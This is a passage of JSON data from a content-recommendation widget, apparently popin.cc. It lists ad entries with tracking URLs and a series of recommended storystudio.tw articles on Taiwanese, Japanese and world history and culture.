04eab7&t=1768819645619&uid=d51dcef96fa160066601768819644365&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-YNc1jNzI5_mPQAR1GEd43M="],"score":6.560076832970106E-5,"score2":6.7634E-5,"privacy":"","trackingid":"23f32ce7edeb5c9fe690098c4d04eab7","c2":1.878953662526328E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"504135195","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=58e4f00b478a77668caaa3e21bd5f319&acid=24961&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid=&gprice=RtcJ5CcvUTp8gZNoj5_SwftfHpwhtdNj8HPPIyHZvzA&pb=d","imp":"","media":"矽谷電波X","campaign":"4352427","nid":"504135195","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=58e4f00b478a77668caaa3e21bd5f319&acid=24961&data=[base64]&uid=d51dcef96fa160066601768819644365&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=58e4f00b478a77668caaa3e21bd5f319&t=1768819645619&uid=d51dcef96fa160066601768819644365&nc=1&crypto=TTBnRvs-Cw05D8vbmlsc-YNc1jNzI5_mPQAR1GEd43M="],"score":5.287226104184861E-5,"score2":5.4510999999999994E-5,"privacy":"","trackingid":"58e4f00b478a77668caaa3e21bd5f319","c2":1.8927983546745963E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftoyotomi-hidenaga","title":"被遺忘的弟弟、豐臣政權中左右大局的關鍵人物──豐臣秀長","image":"9ff47d543006b0925620aff300aa5b39.jpg","pubdate":"201810230000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Hidenaga_Toyotomi.jpg","author_name":"許是早死的關係，相比哥哥豐臣秀吉，秀長的相關資料並不多，就連兩兄弟之間的書信往來也現存不多。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":24,"origin_url":"https://storystudio.tw/article/gushi/toyotomi-hidenaga"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":20,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":14,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":12,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":11,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":9,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-death-of-sen-no-rikyu","title":"豐臣時代最大的謎團──「茶聖」千利休真的死了嗎？","image":"bd18cf7a77f9533ac545c3843b6a87bd.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/the-death-of-sen-no-rikyu-03-764x1024.jpg","author_name":"千利休一樣在政治、茶道都有著那麼重要影響的人物，為什麼他會遭遇這樣的命運，更重要的是──他真的死了嗎？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":8,"origin_url":"https://storystudio.tw/article/gushi/the-death-of-sen-no-rikyu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkagemusha-in-sengoku-japan","title":"日本戰國時代最神秘的「替身」：影武者，究竟只活在傳說中還是真有其人？","image":"038d6795518366ec55ad5b934a3b197c.jpg","pubdate":"202206290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%97%A5%E6%9C%AC%E6%88%B0%E5%9C%8B%E6%99%82%E4%BB%A3%E6%9C%80%E7%A5%9E%E7%A7%98%E7%9A%84%E3%80%8C%E4%BA%8C%E8%99%9F%E4%BA%BA%E7%89%A9%E3%80%8D%EF%BC%9A%E5%BD%B1%E6%AD%A6%E8%80%85%EF%BC%8C%E7%A9%B6%E7%AB%9F%E5%8F%AA%E6%B4%BB%E5%9C%A8%E5%82%B3%E8%AA%AA%E4%B8%AD%E9%82%84%E6%98%AF%E7%9C%9F%E6%9C%89%E5%85%B6%E4%BA%BA%EF%BC%9F03.png","author_name":"在黑澤明的名作《影武者》中，一名盜賊為了報救命之恩，挺身而出假扮武田信玄，為武田家鞠躬盡瘁。不過，歷史上真的有「影武者」嗎？抑或只是黑澤明的異想天開？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/kagemusha-in-sengoku-japan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakechi-mitsuhide","title":"喊出「敵人就在本能寺」的光秀，為何不是日本戰國時代最後的勝利者？","image":"f59c3f17539db49e6b63b28d877c9785.jpg","pubdate":"201604150000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/php9O0e6v.jpg","author_name":"敵人就在本能寺，是明智光秀最被記憶的一段話，也是形容同志叛變的最佳比喻。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/akechi-mitsuhide"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-did-dutch-came-to-taiwan","title":"荷蘭人如何來到臺灣？「東印度水路」的崛起和船隊的冒險旅程","image":"97265909abab5298832455b739c34364.jpg","pubdate":"202111090000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%8D%B7%E8%98%AD%E4%BA%BA%E5%A6%82%E4%BD%95%E4%BE%86%E5%88%B0%E8%87%BA%E7%81%A3%EF%BC%9F%E3%80%8C%E6%9D%B1%E5%8D%B0%E5%BA%A6%E6%B0%B4%E8%B7%AF%E3%80%8D%E7%9A%84%E5%B4%9B%E8%B5%B7%E5%92%8C%E8%88%B9%E9%9A%8A%E7%9A%84%E5%86%92%E9%9A%AA%E6%97%85%E7%A8%8B-00.jpg","author_name":"荷蘭籍葡萄牙東印度公司測繪員林斯霍登（Jan Huyghen van Linschoten，1563－1611）的《東印度水路誌》（Itinerario），不僅 ...","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/how-did-dutch-came-to-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FZengwen-river-hydraulic-engineering","title":"制禦青瞑蛇的「蜈蚣」：那些年，曾文溪出現過的治水工作物","image":"13f0bf07367378dd1b76f01b20975438.jpg","pubdate":"202301060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%88%B6%E7%A6%A6%E9%9D%92%E7%9E%91%E8%9B%87%E7%9A%84%E3%80%8C%E8%9C%88%E8%9A%A3%E3%80%8D%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%B9%B4%EF%BC%8C%E6%9B%BE%E6%96%87%E6%BA%AA%E5%87%BA%E7%8F%BE%E9%81%8E%E7%9A%84%E6%B2%BB%E6%B0%B4%E5%B7%A5%E4%BD%9C%E7%89%A901.jpg","author_name":"曾文溪由於屢次氾濫，河道變動不定，曾被先民們稱為在臺江內海翻騰搖擺的「青瞑蛇」。不過，面對這條頑冥不靈的大蛇，先民也並非毫無辦法，並建立了三重門神，層層阻隔……","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/Zengwen-river-hydraulic-engineering"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-bopomofo","title":"S17 注音符號是怎麼制定的？國語的誕生，與消失的「ㄪ、ㄫ、ㄬ」","image":"","pubdate":"202107050000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":null,"author_name":"注音符號草創之初其實有 39 個字母，那究竟是怎麼刪刪減減，變成現在的 37 個呢？消失的那幾個注音符號到哪去了？","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-bopomofo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flaw63-law31-title3","title":"【臺灣吧EP2】 六三法、三一法、法三號，傻傻分不清楚？","image":"79a99dfde7c44f495cd1d640a61c35ca.jpg","pubdate":"201412080000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/1024px-Government-general_of_Taiwan.jpg","author_name":"來認識日治時期的法制改革吧！","task":"storystudio_tw_task","topic":["drama_music","game"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/law63-law31-title3"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcampaign-against-the-japan-us-security-treaty","title":"安保抗爭──日本戰後最大的一場社會運動","image":"fc9f133fb3b98313d3ff7656a53addf4.jpg","pubdate":"201503150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/1358331314615.jpg","author_name":"1960 年 6 月 15 日，超過了十萬人聚集在日本國會山莊的外頭，將它團團包圍。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/campaign-against-the-japan-us-security-treaty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fxun-yu","title":"【三國蜘蛛網】活在大哥的陰影下：荀彧與荀諶的兄弟情節","image":"d53e79d48ecfe2dd8b99f08ed4259a40.jpg","pubdate":"201601110000000000","category":"故事","safe_text":false,"common_category":["entertainment","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/20150802001337.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/xun-yu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-coolest-iron-robot-1950s","title":"從錫製到鐵皮，玩具在變化，不變的是你我心中的童年夢想──機器人達人張信昌分享經典收藏","image":"d150a172d9d1216ee2a10bd857888037.jpg","pubdate":"202006010000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/the-coolest-iron-robot-1950s-1-1.jpg","author_name":"機器人為鐵皮玩具中最常見的主角，其次才為車輛、飛機、太空船等，50 年代臺灣人的玩具箱裡，一定都珍藏過這些玩具。","task":"storystudio_tw_task","topic":["education","parenting"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/the-coolest-iron-robot-1950s"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fwatch-Taiwan-NMTH%2Fthe-politics-and-toponymy-of-place-naming-in-taiwan-history","title":"【過去整理術】從清領、日治到民國的政權轉移，如何影響臺灣的地名更替？","image":"36629e3c0cc00484aacd1866fb6fee67.jpg","pubdate":"202107120000000000","category":"觀‧臺灣","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/the-politics-and-toponymy-of-place-naming-in-taiwan-history-1-1.jpg","author_name":"關於臺灣的地名沿革，坊間已有許多考據，本文僅打算簡短討論清領／日治／民國的政權轉移之際，官方為何、如何實行地名更替？這些系統性的操作又帶來哪些影響？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/watch-Taiwan-NMTH/the-politics-and-toponymy-of-place-naming-in-taiwan-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-54-jeongjo-of-joseon","title":"李祘｜目睹父親發瘋餓死、摯愛懷胎而亡，朝鮮歷史上最成功也最哀傷的君王","image":"74548a08043cb4e2d10449705c28c092.jpg","pubdate":"202205030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9D%8E%E7%A5%98%EF%BD%9C%E7%9B%AE%E7%9D%B9%E7%88%B6%E8%A6%AA%E7%99%BC%E7%98%8B%E9%A4%93%E6%AD%BB%E3%80%81%E6%91%AF%E6%84%9B%E6%87%B7%E8%83%8E%E8%80%8C%E4%BA%A1%EF%BC%8C%E6%9C%9D%E9%AE%AE%E6%AD%B7%E5%8F%B2%E4%B8%8A%E6%9C%80%E6%88%90%E5%8A%9F%E4%B9%9F%E6%9C%80%E5%93%80%E5%82%B7%E7%9A%84%E5%90%9B%E7%8E%8B-1.jpg","author_name":"10 歲他目睹父親被活活餓死，24 歲他與滿朝文武抗爭、收攏君權，34 歲他最寵愛的嬪妃與腹中孩子一同撒手人寰⋯⋯李祘的真實人生，如何比電視上演得還更驚心動魄？","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-54-jeongjo-of-joseon"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpigs-in-ancient-china%2F","title":"在中國古代，豬不只餐桌上的佳餚，牠還可能是一場道德哲學的論爭！","image":"ec5ad4e683633dfcf8dd8481608c1f62.jpg","pubdate":"201901290000000000","category":"故事","safe_text":true,"common_category":["lifestyle","animalpet"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/01/domuz_25219-2.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/pigs-in-ancient-china/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchrysanthemum-at-bottom","title":"果真有屁用：「菊花」的醫學史","image":"eea4bf381aff1c87c7aea5b8c599ad33.jpg","pubdate":"201409080000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/A_fashionable_lady_being_given_an_enema_by_a_charming_young_Wellcome_M0006473.jpg","author_name":"菊花殘，滿地殤，你的……關於「菊花」如何被看作一種醫療途徑的歷史故事。","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/chrysanthemum-at-bottom"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2598%25BF%25E7%25A6%258F%25E8%2588%2587%25E9%2598%25BF%25E5%25AC%258C%25EF%25BC%259A%25E6%25B5%25B7%25E5%25A4%2596%25E8%258F%25AF%25E4%25BA%25BA%25E7%259A%2584%25E7%2599%25BC%25E8%25B7%25A1%25E5%2582%25B3%25E8%25AA%25AA%2F","title":"黃阿福與馬來嬌：海外華人的發跡傳說","image":"60200ffe73c1e17b5df4f76be270f041.jpg","pubdate":"201502160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/02/G36-1-copy.jpg","task":"storystudio_tw_task","topic":["investment"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E9%98%BF%E7%A6%8F%E8%88%87%E9%98%BF%E5%AC%8C%EF%BC%9A%E6%B5%B7%E5%A4%96%E8%8F%AF%E4%BA%BA%E7%9A%84%E7%99%BC%E8%B7%A1%E5%82%B3%E8%AA%AA/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fwatch-Taiwan-NMTH%2Fweirdtales-place-of-origin-taiwan","title":"膽小者慎入！讓人背脊發涼的臺灣靈異怪談與都市傳說大集合","image":"5ac495b77bb0be8994e2332d6cd7dba5.jpg","pubdate":"202207190000000000","category":"觀‧臺灣","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E7%95%B6%E4%BB%A3%E6%80%AA%E8%AB%87%E8%88%87%E5%AE%83%E5%80%91%E7%9A%84%E7%94%A2%E5%9C%B001.jpg","author_name":"如果你從小在臺灣長大，應該或多或少都曾聽過，長輩告誡哪些地方「很陰」，或者曾是刑場或墓地，因此不要隨意靠近。不過，實際上真是如此嗎？就讓這篇文章帶領我們從歷史的 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/watch-Taiwan-NMTH/weirdtales-place-of-origin-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-tea-02-sengoku-teaware","title":"一具茶碗抵得上一座城：連戰國大名都瘋狂的茶器狂熱，到底有什麼隱藏魅力？","image":"ec6f316fcb0abab105d67b58682b3db1.jpg","pubdate":"202307070000000000","category":"故事","safe_text":true,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E8%8C%B6%E9%81%93%E8%8C%B6%E5%85%B701.jpg","author_name":"日本茶道中，「茶器」有著相當特殊的地位。擁有名貴的茶具足使人人稱羨，甚至有所謂「抵得上一座城池」的說法。但茶器的魅力究竟從何而來呢？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-of-tea-02-sengoku-teaware"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-46-penghu-castle","title":"【風櫃尾】臺灣只能當備胎？當荷蘭人最初來到東亞，澎湖才是他們心中所愛","image":"965f70ec2229b97ee6fc5b6dc25c24c1.jpg","pubdate":"202303080000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E9%A2%A8%E6%AB%83%E5%B0%BE%E3%80%91%E8%87%BA%E7%81%A3%E5%85%B6%E5%AF%A6%E6%98%AF%E5%82%99%E8%83%8E%EF%BC%9F%E7%95%B6%E8%8D%B7%E8%98%AD%E4%BA%BA%E6%9C%80%E5%88%9D%E4%BE%86%E5%88%B0%E6%9D%B1%E4%BA%9E%EF%BC%8C%E6%BE%8E%E6%B9%96%E6%89%8D%E6%98%AF%E4%BB%96%E5%80%91%E5%BF%83%E4%B8%AD%E6%89%80%E6%84%9B_01.jpg","author_name":"荷蘭人曾經殖民臺灣，是許多人都知道的歷史常識。不過，荷蘭人在臺灣蓋的第一座城其實不在本島，而在澎湖，且為了這座城，荷蘭人居然還跟明帝國打了一仗？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-46-penghu-castle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcarlota-of-mexico","title":"為了拯救丈夫，她瘋了六十年──墨西哥帝國末代皇后卡洛塔與她悲慘的命運","image":"9407c355957a2b4468ef6d054f3737a6.jpg","pubdate":"202009160000000000","category":"","safe_text":false,"common_category":["entertainment","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/carlota-of-mexico-2.jpeg","author_name":"卡洛塔皇后的幸福時光非常短暫，只有短短的十年。她一心一意希望自己的丈夫可以更好，無意中卻也加速了丈夫走上末路的命運，在精神失常的漫長歲月裡，也許她不知道丈夫已經 ...","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/carlota-of-mexico"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhu-shih-and-the-laozi-issue","title":"原本說「老子都不老子」的胡適，為什麼轉而撂下狠話：「我連老子都不要了」？","image":"c05bd5e34f0bf6625dae00e40b23f179.jpg","pubdate":"201907060000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/Hu_Chuan-1-1-1-1-1.jpg","author_name":"曾因「老子都不老子」而被教訓的胡適，成年後再次被捲入「老子」的爭論。","task":"storystudio_tw_task","topic":["parenting","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/hu-shih-and-the-laozi-issue"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fprovintia-walking","title":"以攝影重訪城市史：「穿越時空的視覺旅行」臺南攝影工作坊側記","image":"9cebe5a8b2ff38ee20b99d9e6e243014.jpg","pubdate":"202509260000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%96%E7%89%87%201(23).png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/provintia-walking"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2